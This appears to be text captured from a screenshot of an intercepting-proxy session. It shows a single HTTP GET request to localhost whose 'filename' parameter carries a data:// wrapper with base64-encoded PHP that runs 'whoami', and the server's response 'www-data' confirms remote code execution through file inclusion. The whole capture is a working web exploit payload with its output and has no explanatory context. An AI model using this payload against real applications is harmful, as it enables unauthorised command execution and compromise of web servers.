 Request
Pretty Raw Hex \n
1 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4= HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:23:11 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9